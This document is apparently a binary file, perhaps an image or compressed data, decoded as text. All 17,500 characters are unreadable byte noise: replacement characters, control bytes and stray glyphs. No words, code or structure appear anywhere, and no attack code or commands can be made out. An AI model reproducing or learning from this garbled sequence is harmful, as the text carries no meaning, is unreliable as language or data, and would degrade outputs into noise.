�&�8Y�%'�W�e�934#�_P�����ގ��u��­<�M��o�"FJ;�}����l]��%���	��h������ǡ��@FH�|�:�h�����	J���_B뚿��[����L��G�U�~ ~ ��	�+;{ɗ��Xs��<R�y��\!v�-�A��w��Z�Y���('J�*N���8�"���$�I�Ğ�����y���
%$��+Ub�$&�$Fb��C�����7�+ )8���&�~>!��{��f���H&��k����k�H������d��G"��� � iA��CNi�@䓆�
����h� T�0�����̥�yԊ �$�c��v�Q����z���^�{pm���B4�UM��V��pU^(3�t�X�g$����U�EE��(�\p��$դVwT��nZan�4V�.�~���� 1���o�j,TSfE�Z�x�����a��-�� �۰�;��X���L��lIN��`ވ���
ec1�-��`��� ~`Mt
��;��O��a�͛�N�o�a�+��-�9�nO�/�(ꜟ^�ׁ
���-@���*~��!��Y�P���LRS��=�9� �	� M��ۡ��
 4҂��S�OY���0Q�"�����(�B�������Ȍ+�)��l�.�
���w�(����ݸz����-� ቧ~|�p|؏}��}�D>РI�	����pl�0 G��Ⱥ�����z�KP!���ob��u+1��U�΍��2Ոn���y��2墴��]�P�xK�_dFf_�LEi��F1�f�-���Yq9֬�Z��w9�JF�R9���~���d,�����'v�-rbg����Ӆ�u�t��5��P�X��h�v�
��� ��`����/ΝH��� �����7x
n �	�yq �w��O��	l�[�i�9�ɛg�qh�y�kR��"���g+rf[@�URwR+�����j�==����xa��Y�Y)3Z)�) �$穊<�U·lr�:Ъ̐k�,��&���Ӑ�W�������	� �x��"�m�&+�K���+D�9L�*+$� ،���`�5|
�p+��7��7 �_���u�Hp��Dba�+1���o*J�Ȋ��
H��Q���fj�������(v��i�x�g<�lm���Q��w&�r�:����A�Jg��o�/HKF:���E|�L�"�Z��PL�^.Ō��T|c���Ђ�a�#ޡ��Q�*!�.	�-B\��Ӽ�p,��M���B��K����j������LI�Ϧ�X(��&�.�-��I܌��ԕ��#��*���Q:�%�"̡����M:�=�9JM�~�-�>�4�h�֩�Ɇ���������[���:�x�9�{��: �-M�]��� �ﳽ�P)kG%��d��1����(w �+��^�dp�*p��O�$y?�H�j����p�V��$�;U���q��V1q�v(ܓ��xnn�q�{��
���˅��̹ɜ�p[L��d;���f{K���)�Ĩi������v)��
v<8���캂����ʦ���+��h ���]+��y ��|P����H�Ε9M���X����+���m�5|
���{A����M�î�Z����Jj��3؋�\4ꃺ#�*��>D��;Pʁ���	�2�:A��2 �w��BA)D�­��� /�5z��)�j!.�jA�/�"$�j�$0r�%%*��	Rʣ%X�߭��\�*��!/��C�;��"̜\���<��1�¯,*ů��%�" �Ō�P苘��)ʏ��aۏ��(��Į�ʌ��N��ؽ��Wнʣ���f���"����@�_�����m�9�-X{J��*�����C0YyB�zȸ�E�_�;�zPĄ��(H��ȃ�ǡ��G��pě|t$��4� �e���$�σw���Ji.@��j����S��4�՜|p�O�C�ߖ��
����iǾ�h�Ԁ���
�o��H�ӽ���G�X���c`ʗq�i*�����ja�ސ�t���;I�Ɉ� ��5��g�X�m��!�Mc�-yڦ	�����ľ�����~֤ڟd`g�Z����ˮ�*:��>q��\Dу�3����R�'���XTm�	��a����(� ݭ��r:��I� "�,��"�m��9��$"���]�w�Qʑ�xϡ���ܫ��M.]!ǁ��)�h/�$
�C�)^��y��ȋ����v��͝(N�"���Ϡ��h͊��H��4�����a���܌nN����1��0ڦ8�����f�u���$��X��<���ϛ�H<�DI��,C�N:S�λ�㾡<L4n���Y�J��t(��ń�<Q�#�ϣ]NؖJ�/ N���rxn�
��x�_������*�:������y��`�L9˃N	E}w��k�σ��X��X�YZ��˟}(K��(�|����U�������%���ە�4��$��~YE�$�������)j�73�x
����!��2Y�,�-�����>F���h�?HY�>סּ�H�_`���6����b�������RM���	��B�O�'.2!�`�60L�1���]��EbK�Yȏ�0i��˖��N�~"�B����$rJȭ��Q�ͺ��PK>xv(���0�%r�$Ѝ�,�-$'�Bw%���i��胑��X�����(�A۲����>����ӿ���Ʋ����Ĩ��ڡ��d�����C+��.�ㄚ���� �̺_�O���\����$,���{*��o5E�DcB)��ؘ��Yg檽L���^���@o�$9��P��"�/��S���w��-y����>%�����i���(�OT�b� �$oɩ�Դ�x��T(� Z���x� ��
�*��H�@�8��&������rI���8���#w���.�8�5h����4n@��r�.쭡e���V��>��Yi�����8�ۧ�i�?����*�5���թ�}a*���tj���(j�A�)'�@�9^�[ԝ��f�^@
]#���^����	�$$���������Z&�5jABH���9��kI�M8���ꧾBi��u.�򛳜��i�% ���Vr^8������>�I�����_����S����R���0��wj �������Q���$1�?��q��w�zOʲ��qФ ����J}�Ԙ
.�������A�6�9�l��ָ	�$��Ⱦh�<^\��;	N��Ľ�;���ƯQ��O7��ā�((�V�I��ϖ>��B���^�Q䪂�Gi�<��l�}�� Ƙ�� ����X��*��˖�}��5�H�] ΐԖ���
��
��ٹ�ԫέx
����,��BX�,d�g�[����؎�I�w
p��,�z��J1	��� +h�*Cl�UM���"H���wa�pA��z�0���Da�Z��.��9�ȕ:`������Č#��*�MH��P�(R���)u�~9����_�8����VrPҼݮ�}	�W)p#��<ʮ�
��2 ��<ʼ����0����Ġȑ���	���4(�I�ɑ�ɃY��CۈHH0�I�D����X��H�:��J���˭H�D�����iL�ʵ,�ᄈUp˄���<Ę�	�$I��)��i�LH�
i���)���LK�, ��9�IA]H�(Hw�PJ�H�PPd��,E���縐
9ũ�˻���X��,�]��D�W\O�PɄ�P�hTi��Ю�ۅ<�A�ʜ\J���U���U�@���<HU����<���ۻe˜��I�M�,���)ʧ�\���h��-�ڬ���z�����,(�VaQ���b���lg���q�����r�H����]���t<�����R��! W.�@GX�����\��hd
���y�-R.]KtO���"����B��w������]Wui�S�=���%��.D
��ȴ���I�ʮ�RK�͆���x�#Ɉ��L�l
����M��蝽��^�ӯ���ɀ�I��J4�m4		�Ɇ$葸�bu��˓!���M�@�Kl�ߠ��)ф̗��D��p���˾�I��K��^�̚���OEI���NT伮8�˴���~ɔ���LZ���N����N����J��)G囙hˊ�
�t)�2N�xI�\ʄ�*��[�<���K�DI�`n�PI�|�w��ϲuE��������Y�W��ڛ%P�0��@
��E����|E9�QF��^碑T����Iq˽<�$I�0�,����֜��Jġ+x�V�I `�~���|���`��<CR�Ԉm�Ȳp�q|�ǍR
e�]��R؝K�^�|���0
�$"��$��"��h���n����B��}����*�X��=Ղ.,8�S��S'�!'�S�ºxBy�����J���̞|YH����
��w�#�X߬�%��Ѩ=���>J�<J|ea��lJ��3l�`��b4�"�4�ЊɆPH��0�ޓ�����D�KX
�<�I�TȨ��vʗ劭�˖)MNxM�BJ�, �K��ɩ���8�'�I�����9��:�c:���|"9^��ZC���&��(H�@K������⎙���H�l�Y����0Rɺ�O͜[���)���[�K^5��ƛ��l����[��
��HZ\��R�XK�Z���:��H���@�4HwWi՜�H���	t��X�����Js���1@�X�m�ϩ�|��薾��T�Gv���H�x���>C��ɏ�G�g,(������A(-��"ǹ\���(e
"�� (
�<Ǯ�� A]
� ��ވ��L��<�,�RA�ͦp�m/ ­(l�$��tyǔ�f�!���w��(��(�vkME
�,�0�LL(ݬ��׆e����
��׮�ɢ̋�t�d��"ʮ(C��mD� +�"�`�z�����	w�����p/����M��J$J@m���ՒЌ�V��i�:��PġL�O�����<A��|��_;�@9A|ɽ���E�LH��@�vT��XUZ����4��Ņ�ʽD�T�@�l���ۀ�J��$ �d�|[�p�i,�di���΄\����|��@kH�5��LU�E����UA���Q���N�����*=$k}�l
���xp�n�|���`U�A� Y&��$h@�<V��ĉ�����%k��w(��4
��
���\��tJ�؋�h�h�؍Szܯ ��Ђ.M�����ם	��=����� l:�w�Wvdv �l�B�X��%<�%DJ��K����p��
���������>���(dB&ۺ�e�Y����,bH�ۻg�"yI��Ȅ�{^�����B��4��:L���������L��K�����i�ɼ%	��ڶ#��Y�':C8g;.�ȗ�P�[qK�E��ŒF��`)�f��Q��t̓�4��w�K犎[L�h��ʥPʧi�����[^ň��OT�ۅ���a	L��%*` PCEΐ$��� �����OҀ�
�uߘwH�X�j����T���x�+��֝���z����GV��� ��A�L���J�LV}��ݓ�e���p�������_�P�B.D��x�e�K ~
�إ���(ʍ��ۑ,�J�e|=�<�޸�̆���ڞ%F�����(J�G
�x�%�B�,������L�$�w�4�k1a��H������B���%^�,ʦ�	e������Dd&�0����?T���I�����y�{�H�� 
�"-H���ͣ��$��,��&�J�O��LJ"����߭,������#'_�0����I'	�p���Po�$��A�XIN���p��I�����?E>��XcS��xi|��L���o�8Ņ�������S$�� ��O�4����@a��P
�����@ F̝�b�����	̍�T&�w�y��K�l�lM�g��`u���ү������V|�A�I�,�>������4y 9���Ŋ�e������d)JN\y����o��xJ� �(�
)���������rԽ����\J�"e]��������풼�Hޑ����@R�pR(PJ�3l�J��f�B�s��?:6J�D
�䊠 �ݶ��RK���q-���*���?e?0����;����,J7[	���p�	38����H��K�ύ�	���簫_�̧w�{�qh"��80M������J��H�	��˩��'n��Do�Ds�E���8�DS��`NG�N�6ա�3^�'V�).����Di�dtGO�G����D���<��N�ԅԵ�R��$˃�O���5�J]�d�d��~��˃�1N򸪘�i��N*u����K��)�V7��$
v*�ܣh�J���R���ȽL�$	�Xz�9�!`����=�0�\\x������җ�70��� ��I�스
��w��k~`���	�:kq8�0JA�������!������x����+Xk
)%pʭpʵ���ƂhNdl/����Ȕ��ݽ���ڰ��K��QZ|X�����J������b�i������ڡ���J��a�ŀX�r�=D�"���r|A�����]b�#-(,���]�Xܭ��������H])J����Xiي���Z���1��X��W5�{Z�⮯K���4��-K���D��w����xo�^�}^��.�[,��%�Sb]%����U0�,_ƾ�]���F=��>SyNq�Xj7�B�M���SN���3��2-S��F�D��d[�Q~�yr����A��gִ�~�;�a��N���&���k�����Ʃ��:A�0ݸ|��$���!����L�ƁkE�̎K�"Y��i��{��*����������ٶA���&A��(4m�6(����Å�`ZC$���=��#�>����wFʂ�� { ��!�٬��#��H�Z1��-X�0q�ڶ���ߜ����m	Ŕ��[��e�ͅ��ּ-���y�� yL����hě���������j@ٺ���� �����!�����վ9����-��Α��M�ӒS���a ������m�htj������)����2̯�"�
��*ƶ��m!�.�͒�Nܼ�ꃡ�8	�86ZI9�H����� ��-�2x�	�(�'�w�i�'�z�ȭJ�+�N >Ϋ��9.����Ѣ��
�ܴ)b�8F�c%1frb&1��bDhYr�#O·�;K�Sc���	�,.������e%G���|n2��p)5;f�d����
�Xe=Kx�Pq��dT���am/�a,���1�
��0�C��h:C%H�#�I��š>�+ŕ��i�P�Q�4(��pDHo���چ(�\��u����i��Ƴ����}-�����1��f�i�y���ѕ�M��=qḂ�0wj����9 �/Ҥ��E��(�'��ʐ�x��)��̩>�@������L�J�)��)���a
@����\J��3�7�X����q*���Y�� ��� Ȣ2�X�������i!��%@̂���J���F������ь���4���!�����6��)k褙�/�Ξ`k�u��r�L�Ҥ^���i�� ���Q@κz��������������l���B��z<,����؎��N�����
�w|m��A�ǲ:��Pl�����;�HO�Ց���P� ���!��Zض��[�D��r�c�x��Mf�;Ce2�.Sa&��8/�����(�h�(l�o�G�Z��.O�fy
) ���N_�ۭ�3���i�,+�ق�Z� Ӝb�0�͹�؉��k�;]�@-��
�ʒ���91��K�v��¬��޽�Ӏi��2I��o�J�">�`��x�(L��ɋ
�6�نp��u
�H��L��(�?X�J�
̭-��w*�r!ƨY��hP�>8�%p��@	������Q��QMͧ�,M��86|�IN�樆���^�%��	�]><-�����%P+�L8e������;؏���
���K���`���_�A�O�8��\j�z�L�!����]�A)��3ՠh����s��d^�d�?Ԁ���l�����Uk�Šg�hWˬ�k L"�����H� ��(���0�x��ȋ����Hx��I¬O�0L��4��˖ O�w�	��D���>y�뒼���L�bi��_p��~���������x�O�xy��l��T|�)��J�˹����T�%���d�o�Q�����H���и0���������bL����-o
��GxV�Z���j�*���Uʊo����a���� <O��ܨ۝���Ͷ�w�Oxk	�8۩��N#��3b���ȟ���2>��[F��c����d B@]Ƶ�p��@�,`[��	XL�`=6��^�ʓ%�I�w��|��1������h�'�H�,苓�)��B�N)���Q��9�L�:�O�h ;�䋛�(˄`X��씈�(�O���{筿qA�z�L�Š;i�ӄ�m��(����AiqG��{�,��]�%=�����>%�`����:�N��#x��tM�8v���ub�?���y� U� L]c��X�
l��	��{}�T�d7 �_��\k�
��W��p0�*���v~�̄�� �Lm�h��h�g�!VI1�w�!�'o���]7�}�hϹ��Q�K�=���y�Ug��p�f�瀰x��@�P\���h���P�/����b��M��XX���� �ڍ��x߈��X���r��!w�e����ޜ��&���(j�B�&xN�M����i��ɛr���i�	��H��� -�-�(��d�����&�2���(�"���@�ڍI�i�ΩF�H��)��
��J�6B��)��J���:,��I��ɯ�)�T�� �.�ΓX�W�w&�|�p���hB��f��ĉ�&���ʩ�֨�.a������如�����R��(�u8v���o�J��co�k��������a�ٹ�ɹ�ʇ�뱐Y��������k������������e$d�c&�e�x�����$��φc�mR��h���$J(I�2ƐmIk�&�y��&�h���������e��`hj��k���?�kꨎ����Y���^��m6��F��S�� H�i�n�� h�e��d�~ٗw��dى:������#�~ŋd�'M��������2G���\4�����Ή+�i(֯�^Ǭ��ö�m�p��d�-�:0霶�\4Ov詈�i��j��i��ʛ�I�fO�$*���
k�ˡ;��р!�)�ހȞʰ&�~�7�j��m����i�!#B��p͐�	_N�T�æH �	�*�V�'&�E:��0��Z��<
�BJ��H�}Wz�9�h�P*���:nj�YI�bn�j)������(Ȼ���#3�>�;����wF3ܛ�����&�I�"I3���;o�k�����a�i�����Ȱs���(�K`�>���.����ٲ�K�쩓�h�`ɾ���#���� ���	�2F�B�����\�������K�j����u���K�/!��蒊(���`�[oЛ�����a����L���	ϔgʹ�˗A�|ʱ\y�<ֈ���t��ba��(��Ȃ�ɝT��ɢj�4��6h�fG�<Gs����i(�:��Z�^g���,������"w���w�Pi��z.��|�"*�����>�,������X�����	!�`�ʯ�I�N��܍� 圾�)�5�����*���TZ��$l����6D�1�<ʋP��Bŋ�胈�9D
�	�����#h�Ȃ¨�JX�B���:l�XI����� �(�"h��_�I�蛾�nh������
��]���A腒��/��	�@h����i��%]�'��^I�,n��`�t��&=�]}�`�j	l�˜���j��8�(H����0w]ҙ��5���t��������x���h�m�4J��>[���� ��c��$��������e8��)�\i����\��`	������hy�<����\)�)��)����-k��o�d�����l�b;�d[�g����j(�k(������,��h�F���p%���	�n�rfb�&ɋ`��	��+.��Sg�6u�t�u*l�`眼�($�|8$�s����)�z���*���:m!�@Dmݦ�R ��C��)�L�.�wJ��
.h����"ǧ�����q���=�x���OV<��V�2�ڭ(��N�����N������]����iN8iBx9Dx������
��ب�A��E���膂�L?�U�i��M��6]��]�^���F�j�:I���豎��컖웷	�lߙ������p�� 
��	ˈ��0M���P�[b�����)��,�����|�鐷O)����$)����訌�0�������ٖ����p���\�Hl����7"w�J���hi����8��������4ȖL03��☰�������V�����S��j0��W��tPiI�h����H���{�J�F�VZ �?Ŵ��qE��/�����1ul�����rV����	����?��q�������I��@��i�� ��)�����͑"B�r���"�	�̿���m��M���,��D�����_�^�E�?ٓ��^l��(�Y���H�H�W���iQ,��H���	��Ew�jj*�����᳝�����Y��`H�*	�����)(��*�2*���d�)aI����ɀ�Ȁ
�,e� ���Ҁ�R���nkm:I�hi�_y��+��2��2��(�(��m8�A� ��jNi)�dȀ�(��)!e��n(�"	ɫ ��˧��:��5�6�$I�m��∎X�����F�%U���h%[��*HѰ������%q�%_�XR'i�~)8����389�9��%��9�h��[��f�>���;;�;��S;��<�3�8w<�3�;�>h��np�O@����*I��i�l��8�f��TH�6�8����]��:u����-�d�����z�r'�9$�ֱ3%�|ߢ-��E��q����B�M��Mx���5g��s��)�t`��I��'�`{M#<�؉΀S�ȉR�Ʋq�8���N��N��ԍ�hX�܁Fh�ȋTC��f�:d�9�"��^H*�2/�I�`(�T*��*��H��,�҈=��*͒*A�,�TO�	�r�Ԁ@��t��Pw�e�l�,��-e�bߵp�C�����P_��(!��!���*C�ٛu8���0��FoTeh���㨌l�&4F��~	_�b��,��9o�;��Y��9�38��Z�Y�s;�u����蔈�[�U<�3��5<ŵ]��]��]����h���P���4�V���h�L؄	��&
�{E�S̍�Z���F���ڊH��������̍��)��12���=3�8S133�)��3�����h��kY�M�5[S��VEw��fo�K��	R�i��i�
M�s���� �=��qV�/�XlH�&����iL|%���O�J�kA@J��T �L1��(�P��H(��*A(�ؒ*���S����@�I�fRaH(	����@�2BY�S�"u)���!�o��FI�$6�Ȓ���ƈ����ui�����&�DRe�r��F����F�a��NI�n��N%Qrgs��H��)%s�y�(�X�8w�a)�����	G�s$i���9��8�u�����w9�s���9�5;���,���)"��8�/8�u|��|�3��5]�7�U\������i�8���W�V��������,��E�����V�ń�03,��Z%Z	�Vv�mG4���^�'��	2��3��3C��<a>�|
l�ى��ܒ`!/�ֱ�m�)J������'֙#<�kH���r�Ğ��5��΋\-��I�!���.��PJ����B�ʜ����	h������*�])ʏܝ�����_+��� ���
��Fw.�>~d�>�Ϥz*��
`��'W7t�j'֩������o���L��Nqz�D��삃���|�Z�d�E=mHv`(صR�Q (��@����{�kAk@��K�\����1}m�^�yO�օ��d ��L����,ח*����@��� s��TW��N�q��:��txʐv�(W�te{��r?G��`��p�W��x�i�Ƹi����* ���D��<�����j��6X��j�*��+���*�w�qJ�-��L�R�(	����H��ܱ����
���!I����ˑ�ܑ��X	��y������h�5,[C5���T�I�,(ډ�=�B�+(j�+j�����M(:�+�rA�+�B���8��+�4����<�͂�Y$�5zC%�eY�7�Zȫ��Z�\|*I�,"���ۣ̓%�B�������L?h�f�ǵ���s\�ĩ-J����J�W$���9�6S�yʃ]�N�Q$�@�;��И���w���+��T�;N�����vxʈyp;��n�B#���Dz���:�-��ǭd~T࠴�IՀ^j�B�D��Z��<�Z�y�\a�]�k/}���:�N������`�օ|ր H{��uy��� ���UǴz(�bIH��#<�Ɉ#�[J��ڰɜ�<��k�v���v�l�Vʈ�Hت��
p�
�v��X8`���`rc'w���B�l��f��v�H��z��!��	��(H����L|\{H����w����p�	��i@����`�a�`, �K.�xH��5�ō+첂�d�+�M ��B��m!��J�r̮�Y �)���$����������͔��̬��L�8�jŀ��K�^� ���p*��b̮�I��E���)�ܙ�ɂ�y0@L&��`�_1��*�-���JN
��\C�C���ZX�����hL�^0�`n����	:�)��h��}O6��6xσ*��Ld��K�@���� ���pk��Hw��dx��*�+q�� ��<h��<��/�=!!�����pJBoȥ�Z9��,K��
���ۏ��"ҔJ�YϥFy yx��.R���k���γ:����z؀�h���.�y(O�f�Ɛ$����Ɯ �Ǫ��� MB���F�����Ga��K�T��؅�`αR�k�)1�F*�]���̬R=H�b�I�*i�̈���W�T(
����H�����x��P��/���h��p����<��͍�9��d��\�H�w���=�%B�ܣ(�����:�+�MH�]ۙ<�!j���e�p��v�ʏPߘ�iɼ���b�K$����(�!@;��� ���������*�K�
������Z��Qh��Xȁ�^y�~:���ȏ�Ik�b��]���|����Ρ���Z���@}�L�Όf<�
�E�q���l
��Ы�����3Pմ.C\���-�����^�Q�*Γ!���;RG�q@�~�0|'��x�d�-�ȥ^�w��)��3��v������m[D�X)���̜*��3L��b�����Q�<�����0��&�C��~Y��@�NX�T��<�����ԃ�����;���+T� �] N�:)G��$��þ�O��2KU���̩�iXN�>�/�!-�1��F�[cm�������f���h���\��Ȝ �΍�y��ò"�E��d�_���*�������֥�/���٩8� Jh������Հ&�#�2X'7p����$wT2PH"i�ԙ5�J�ui�/�Q��H�Wz^�Pѡ�yo��0�Mz�à��{�S>���(C�N���9�PL��>���������kϳ����@�������@M��Y�����>0Q��+��k�>��@�Ʉ����7��^�$�"����y�Q��F9E���oLz���'����Shn�7�X,�e$i�FI��(�y|�x8��r>>�������d�;�p���� \
p�k� h8�w��� �+��Li���w���!h����"s`��|X �hȩkԜ��1A���@�ܬR�ɕ����Y�ԫ���|�uڭ������Ҏ�pL�x���y���H�3������و�� P�.���"��
��/����]��� ��!� �^����)���J_�����v<x�e�~��:ʜ���}L� �#��
� ���(�5���ك������"8�.8�P�S.�U~�aj��ɝ����	����!-��\�pz�:����T)�*)�Y�������w��������АC؅���K}��+�=)����[������.)�x(����n}���������Ȏ�X�ixǸ�Y�÷�É����P���kH����]ȏ𧻓jY�x��u��k��d� ��L�����/[���ʌ-�������q��(����Ʒ��+�(��)��Ȋ��x�(��� x�X��>���x�����~�O�K40 �� Ȫ�*��<K�]x����X��1��ꪍ�:�Q.�Q��9o��)�w����i��h�4o���` H8�~;����j�>���z�T��(
rP~��u ���R�Ȑ��݁l���)�h�<:���ʒ	�O(�m��p�3�vρ�(��8�?�ɼh�}��H�����.���h�@���|��ٝV �QЎ���:���쌟�)��x��ہ))����쨄�ʎ�Ȏ�����L܀�(�
|����O-��+�G��ё�/��?�"���(�V��n��A��/h��;�A�A(�wQ�BȄQ̌'�k�t]���k�A�������Q��U۾�#Ȅh�b���(�ԟ��X�k��tɗ���� /��`�����������-Ȍˎ�y�������F��`�zɫ�����Q8����u�������������@Vh�؄��aQVH�X�T��S���]ٷ��-�ڧH��X��X5X���������Y�R�����L�����	�֨�Vx�4�`�����*�C���ԭ�Tx�:*):*�h�wT�+}`�%>�(:*�+�R���d� *�8X�����ə�ᄀ��2��胐�L��K���������7x��X�Q:�Ƹ�D(�����8.�I���a�U�k����)��J�Q���H�!-����΁���xΟ���(�b u��v(�s���3��Ɏ�r-�v���� H����+$B��k�xh��{��'R�����I��阔�~# l�o蓸X���r�`	��X���6R#I�%�8��>
�/�wZ��YI�����$Q���k����ȇE��e	�����;�%Y��Ř�g���و��X��C'�H���ٸ�7r#���Ap�����M�+��X]� (�+X�_�R(�1�:1���S�8�wj�|�����ٸ� ?��(,o��R��h�������eJ��b/���檍�㭞�(�ɭ�θ=���Ԩ���*f`�q�4H��
��J��R���5�>(>J>R�+p�++�>��>�">ƈ��,�\8����N��;��=j,w�b��)O8ߤ���-�����������1�}����J(.[Z.x�1����)��/h*�nz��b������

�&����ȹ�����R�־�@��ȑ�1�4@3������Ϧ�ԥے>ّ����x�'����_��؀�Ȩ����ɟ���_�=�#qM�"�� (�Z��e-�7����g��|����hR�|i��ȇyȄ?1�������;���4�&X�����7;9ٸ��α㘈�H�`��z�w��Ǣ���
�<{��J�Ȍ�8K�H�k�;x��녤ګ�ʩ�������:����H� X�� �?���kx�x�R�(�X��4����\���3��)R*<�N��R���=��h���R�~����Kh��>�Z@,X@�
>�3>�">�S@�>�AT����b�Ƣ����0��-t�0;��+����C<n� ؊Ϭ��ȢCH˻Y��ѿ��18���"S	����/8�m�Z���ا�X�W�w
�����d�;Ȑ���Ɏ߸�o�F�(���� ����x$����4������<��;�+)�\Gs$�(�}���
�=	��x7k��ȇ2͇bh�bH�X���|� a��vÕ�:�����ՁLXZ���~�Xm��_�Tr�h��9Y%<�Lh:�X�o�����/꩸�^�������q��?�~��J����<��&����X�����HM���4����;��(1X1X��D�R( @HL��NP�T��Љwi;8;��?���<Q�O����̜��P�O�)����SO����@��@���r��ؽ�,:?(P%U�5�_8�D�H@�:@0�:��_(�6��$5��S�(ʷЭ���B/�B.�BꨎBeTG�0CET����=�8��8��i���S1��.����"#�$���y2�q�����
0#E&�]��v8��;��K�W�>�9Ԃ6Q�"v��x�#x՝���"ݑ�؁|���v�т
0�R�YA����مw��)�"5k��t��ׇՀq̏[&���91�����{?��Zv�s��&�9ᖝ�����Q�m���>����n���-7̔��/����vR���rIv9�;�^�*�Pх�*� ������o�{�n� PE�(�3�(��;��-�%�y����:�Y��+��-���c��۳-���Q ������i��X�G��*�$��x�N��O?c�m������d�z�L���HR;:;5�W[���:��:$:���[:w4�};�,T,<nTD%UZue�-Ul&Ty��W��>�8�ֈ��=�h�l�n��(�V���XVT~V)�W��W�͜�H�ZWc^ͫ8��n�QH�IC!�Fm��4�����+�ډ�[_�������Y�7n=����p��«�@��׫�����@7)��o(��X��k�Ѷ���QX�9ȄIj�7�J��N1U����T�NA��ۀ\�^����J ��5���ۂ�8�J�ڥ����.7�f�5�� ��4�8�w�7��J6�J�H��5�.���������1(�hEXR~�����s�M������r�S%PϘ�<O��ݭ����Q��O���H��H�����a�����z���ض�� �j�E�eOFRR�ea:]�d?���|�Fw�]�eFV�(j�(�.4T.$Ub�Bbv��R %vn�w���������۴������"^���4��]��!�Ԡ�Lj���֌
K+����
|p�,����&L�.�����	Hn ���.���wN�]N���\���/��+L\R!��@(�ҽ ���%�7��J	Jd�<�9�5�L��0�t5�#�BnP9}婀v�t�&�L�uI��Vꩠ�!�zS�ktqޠ�)���K8��ƭI�`p#������#<�[�|tY��+�h���~_l���A�g�,Mo�^��+���P����"�f���9�[)�|�|)���D�e�	@�4�qs�ӻ�J+�����`	
�����K�K���pi�N9��� �K��w��⎃���al���D���a���)8��x���O���к��ĶqL����*MԪXh�����¨,���8D����C�����������@��̙���T�M����j	��i����.����ʏuJ��6�Yӎ}�
˭�z����Xϟ�\��y����J����m	�����������ս]��P���������]��!����%��ܢ�ꃦ�@ڊ���@��@�۪b�
�z^S��ǊAZw����P�jͨ����Jxo� ��=��
	;ˑ�0�↲�a�+�� �_ذ��@P,��
"�"P2"%�6l=ؘ��n�)'@8�@^�C�:yOO�t�d�8�J҂�񺩌�����y����Q&B�!ĺ�N�k���%��$Q�>���h��ʼh�E6EN�)<�;3��X�g�xVOg`C�1ޞ��;�#�M�?�pb1����KpS��Dk�闅W��������U7K���Ĕ�9��wu�� ���d�|��{��*�j�߶��z�=1M�� �B�C � ���	�,����4�WQ����~�`�ĝt�
�T,{���(
���˂��hڕX(�ݠ���� �\�����8B\)6h���+�5�ʯ����p��%Z'�}��U��� Ȋ 	�����3*�9�=7�Óײ��ٜ��(�˒*�����8I?����k�0 0&C���_��'�b���Xմj) �u��y�n��p#��aFw,�I���k�����ĥ����P�:=�M���X��
�L���Åd��̈́'�L��X$Y)�L�ǰ�ދ����J����C�N��ƽ*x
��k��+L䢹�d��ٳFW������v�O�^�6u���+.�	���b��ʃ|� �x���
������a�ȩxǳi�Hu��v���S�ŀ.���	��|���bHů�3QQ��،_tقĀ��Z��
��܌��ͼ�������WN܎��h�,���M�w�N��Rӗs^���숝\��n�/����4`�T����à(�����؍4ȏ�M�ʥ��4N��=I�2*��銾i��$�%"'x��յh ����p��D@j������(���M�)�\* ����ڜ����:d*����"Ï�A�����` I���*�Z��;��)��"��>8N���Ϻ����^�4�|$�ujBՂ��-%��D��H>x͙A���s*�楈]`,�t�2�`#�,,҅$�=�w�(��I�p��{֮��@��؂�X�8����t��%�QW{�6���rZÀ�ۋ���.�����
���L���1lP�J6���(���M���|�A��kR�	)��\�X_�����,���� �J9�iYKΜe��\�*�$��(IοR4�m��D������x
�T�ʏ<�ۼK��%�r�z5��cЇh��IJ�
��H�]���]H�$�] �"�2͌!˩�Z�`\��"�ꜧ���iJ��jw[p�ӷ"�MK�{���:��@�^��	���EF�߁Ɯ�ؤ��X�@�ج����:Ǆ������ޭ� ����Y쑫P�G��<٣L-�������m�ʮN��J��C�ٸ��\�ꭻ�^�(@ˆ���1B��<#�d�Ǩ��߂��_���ȡ���R������ـ�:���#�2��*�vU̧������%	���r4�e�HV�v�(�/J�sěj��`c���M�x�F��s�ː�Y�H�c�wo2^���Ȉad��U��߼	��+����^��-S�^����!hί����EY��>� ��X�%�``�2.!�F���8��-jN�HH-��i�ws�r�����H��fDJ�c^gH-v�`�x�	�"+`���Y�\(.���
�?�MƗ���!���"��u>��s�ލ	o�i�G@*ɧH�ۦ���� H��(蓙�%� �֔�QC~��-𚣂����j��h�H>�<�Z���*wPZA��?����"Q���P�+�Ī��,����:� !��(���iD��x��x�j�	+�p:�a�������A �Â	�(��9 �8�� 1�C��(	�Ȇ�K�8��	��
��
aЋa 	�P���������:4��x���?���2�E����0��4-� 	�P� ������/;��x��3~�.�A��y������	��� �����k�h!��K�w���Ӵ��4MS �`�Y����0��˞��1z�	���Z�������Y������`����Ԉy#������(Á�xi���<�������R�S��k� ����و)�q����#ߠ�=��ǐ�飏@#�Y2����)��)�������
Ԑ��7������uk7�>�[�D�����	B���� �TX��ࠀЀ�@V���@�Z�ɚ��?	1��I�P@�%ʈM��wB�0�L��Ñ�H�B��<�����
�̎?�C�\0X�C\����U����	�`���	�@��p�P'Š��`����8�#��+J�������]�Ż�E]\������r���.ݠ��
��� 
��
���8� QE�B��y�5�f�F��b8j
/���M�`��t�]a��H� �����	��G�����ǯ� ��Ŕ��C�i���NsGĐN�%:�����c�H�ڀ^���w�`4G˻�h	�I���r�ϸ���Ͽ���`�!���
�tN�h	��Y�ϊ"�U�"��.��-��[��q��h��A�"��)bC�Ǔ����=Ÿ䣹`<���ɝ�@�Z˷��
�`�۰$�㍫�� ����\����!��{A���*������<��pL0Y���;��;�+�@¾��]���z� mb��ر�C*0È��1?�3h�� 5���u��Kx���JEHw0z*�$�E`/�8�Q�z
8C-���T�p��h�X��K���3����0i&ڀ_�}�������_� 	���3��)/q2c�Ib0�c�����(��������"��u_��� �=�z��� �D�/���I�T�mP�;ُ�qh�gL�����ђ�Nմ��ư6�h4��_��ި�����ل]X���V(��"��ٸX����x�����uΕp��d�(�������N��w���(UO��S�j(����H4b�b{�������"�p��x	D+���0)�Y� �ZS����
��� 
؍��T�۠:[<[�l[�A�����u�(��l�A��;�
���1���`	T]UU�	�CU���X
�X��X�Р�����!�jb��L٭�0C����#?샳0�현(X��(0���I�,��[x��H�U�@�ݐ��ĒB��0�Ȏ�P�@I �E(?��W8��w����(�^U����
